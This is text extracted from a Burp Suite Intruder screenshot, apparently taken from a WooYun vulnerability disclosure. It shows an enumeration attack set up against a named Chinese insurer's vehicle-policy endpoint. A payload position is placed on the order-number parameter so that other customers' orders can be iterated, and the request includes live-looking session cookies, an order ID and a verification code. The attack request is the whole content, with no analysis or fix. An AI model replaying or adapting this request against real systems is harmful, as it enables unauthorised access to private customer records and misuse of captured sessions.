 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /cpiccar/sale/vehiclepolicy/policyDecisionZhanShi HTTP/1.1
Host: www.ecpic.com.cn
Proxy-Connection: keep-alive
Content-Length: 115
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.ecpic.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.ecpic.com.cn/mall/sale/payment/orderpayment?orderId=66597626&verificationCode=422716
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _smt_uid=55408fac.8d6c912; __ag_cm_=1430294444705; bd_uuid=f7e97ef6-d52c-4bd0-8362-ef3d7c2a0354; bd_uuid=f7e97ef6-d52c-4bd0-8362-ef3d7c2a0354; ag_fid=SeM4v9hAHyDQdUOF; JSESSIONID=0000gVC9Om-Z4QVxnLxvdNB1P3O:18723f9pm;
zhyq_cityname=%E5%8D%97%E9%80%9A%E5%B8%82; ag_count=6; ecpic_his_visit=%5B%7B%22title%22%3A%22%E4%B8%87%E9%87%8C%E6%97%A0%E5%BF%A7%22%2C%22uri%22%3A%22http%3A%2F%2Fwww.ecpic.com.cn%2Fchanpin%2Fwlwysjk%2F%22%7D%5D; cmpIdCookie=02; cmpId=02;
othSourceCookie=undefined; JSESSIONIDMALL=0000vRL3BI81wJZ5ALyIqB7uUzc:17i7vknvi; s_cc=true; s_sq=%5B%5BB%5D%5D; s_fid=00A638A16A771555-2A3A15A0F9C87879; s_nr=1430298171472
telsal=%24telsal&orderNo=00000000000066597§626§&orderId=66597626&isOrderDetail=1&verificationCode=%24verificationCode
www.wooyun.org